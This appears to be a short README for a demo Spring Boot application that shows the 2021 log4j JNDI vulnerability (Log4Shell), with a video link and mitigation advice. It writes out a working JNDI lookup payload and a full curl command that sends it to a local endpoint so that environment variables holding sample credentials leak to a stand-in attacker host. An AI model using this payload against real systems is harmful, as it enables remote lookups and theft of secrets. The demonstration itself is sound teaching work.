Discovered: 24th November 2021
Patched: 6th December 2021
Click below for youtube video
This sample application is spring boot application, and is using log4j as a logging framework, and running with following environment variables on port 8080 at localhost
Check out video explanation:
Environment variables
key=jason.bourne;secret=Treadstone

POST http://localhost:8080//v1/public/log-test
Parameter:
value=${jndi:ldap://some-random-hacking-site.com}
By using following string you can get environment variables
value=${jndi:ldap://some-random-hacking-site.com}/${env:key}/${env:secret}
curl -X POST -H 'Content-Type: application/x-www-form-urlencoded' -i http://localhost:8080/v1/public/log-test --data 'value=${jndi:ldap://some-random-hacking-site.com}/${env:key}/${env:secret}'
2021-12-25 10:47:58,112 http-nio-8080-exec-1 WARN Error looking up JNDI resource [ldap://some-random-hacking-site.com]. javax.naming.CommunicationException: some-random-hacking-site:389 [Root exception is java.net.ConnectException: Connection timed out: connect] at com.sun.jndi.ldap.Connection.<init>(Connection.java:243) at com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137) at com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1615)
https://spring.io/blog/2021/12/10/log4j2-vulnerability-and-spring-boot
mvn dependency:tree
Make sure none of dependent jars point to Vulnerable log4j version.
Techflix Youtube Security play list
https://www.youtube.com/watch?v=bb6pgWrm7tA&list=PLLqjNYIgOqeQl6NaeIeUhvNcWdpOVNkRi&index=1